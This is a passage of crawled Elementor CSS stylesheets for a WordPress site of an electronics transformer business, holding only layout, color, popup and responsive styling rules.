> .elementor-widget-container{background-color:var( --e-global-color-785b64d );margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6B6B6B;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6B6B6B;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media(max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}}@media(max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{padding:48px 30px 48px 30px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:100%;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var( --e-global-typography-d9f56ad-font-size );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-3c2bc71d > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:center;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 16px 0px;} .elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__avatar img{width:40px;height:40px;}}@media(min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%;}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%;}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%;}}@media(max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-101.css?ver=1734653971
body_size: 995
content:
.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background), .elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-container{min-height:100vh;}.elementor-101 .elementor-element.elementor-element-2c9d68bf{transition:all 400ms;padding:0% 5% 0% 5%;}.elementor-101 .elementor-element.elementor-element-2c9d68bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#E69E86;}.elementor-101 .elementor-element.elementor-element-64dce6a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-101 .elementor-element.elementor-element-64dce6a4{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-76aa89e0 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px;}.elementor-101 .elementor-element.elementor-element-424210b2 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-101 .elementor-element.elementor-element-424210b2 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-101 .elementor-element.elementor-element-142bdd39 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item > a{font-size:21px;line-height:0.6em;}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-6f7e06c .e-gallery-item:hover .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-101 .elementor-element.elementor-element-6f7e06c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-101 .elementor-element.elementor-element-6f7e06c .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-6f7e06c{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-widget-container{transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px/2);margin-left:calc(38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px/2);margin-left:calc(-38px/2);}body.rtl .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-38px/2);}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px/2);}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var( --e-global-color-ec25634 );transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon svg{fill:var( --e-global-color-ec25634 );transition:fill 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item > a{font-size:15px;line-height:1.5em;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center;transition:all 400ms;}.elementor-101 .elementor-element.elementor-element-471f07af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51, 51, 51, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DEDEDE;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon svg{fill:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover i{color:var( --e-global-color-ec25634 );}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon:hover svg{fill:var( --e-global-color-ec25634 );}#elementor-popup-modal-101 .dialog-widget-content{animation-duration:0.4s;background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/12/2-scaled.jpg");background-size:340px auto;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-101 .dialog-message{width:470px;height:100vh;align-items:flex-start;}#elementor-popup-modal-101{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-101 .dialog-close-button{display:flex;top:45px;}body:not(.rtl) #elementor-popup-modal-101 .dialog-close-button{right:88.2%;}body.rtl #elementor-popup-modal-101 .dialog-close-button{left:88.2%;}#elementor-popup-modal-101 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-101 .dialog-close-button svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-40.css?ver=1734653971
body_size: 1021
content:
.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, var( --e-global-color-07414c8 ) 45%, var( --e-global-color-ec25634 ) 6%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:400px;}.elementor-40 .elementor-element.elementor-element-3e31554e, .elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-40 .elementor-element.elementor-element-3e31554e{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-202630aa{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var( --container-widget-width, 32px );max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px;}body.rtl .elementor-40 .elementor-element.elementor-element-52f54d8b{left:0px;}.elementor-40 .elementor-element.elementor-element-52f54d8b .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6a1116c8 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-40 .elementor-element.elementor-element-6a1116c8 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-6e9a2ea{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-5a7e944d{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-40 .elementor-element.elementor-element-55475a5a .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left;}.elementor-40 .elementor-element.elementor-element-785ed669{transition:all 400ms;}.elementor-bc-flex-widget .elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-6b03ee87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-6b03ee87{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40 .elementor-element.elementor-element-3e5affae > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40 .elementor-element.elementor-element-3e5affae .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-type-html{padding-bottom:0px;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-widget-container{transition:all 400ms;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );color:var( --e-global-color-8fa36e4 );}#elementor-popup-modal-40 .dialog-widget-content{animation-duration:0.6s;border-radius:4px 4px 4px 4px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:24px 24px 24px 24px;}#elementor-popup-modal-40{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-40 .dialog-message{width:700px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-40 .dialog-close-button{display:flex;top:20px;background-color:var( --e-global-color-ec25634 );font-size:14px;}body:not(.rtl) #elementor-popup-modal-40 .dialog-close-button{right:22px;}body.rtl #elementor-popup-modal-40 .dialog-close-button{left:22px;}#elementor-popup-modal-40 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-40 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e > .elementor-container{min-height:0px;}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px;}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}#elementor-popup-modal-40 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%;}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%;}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%;}}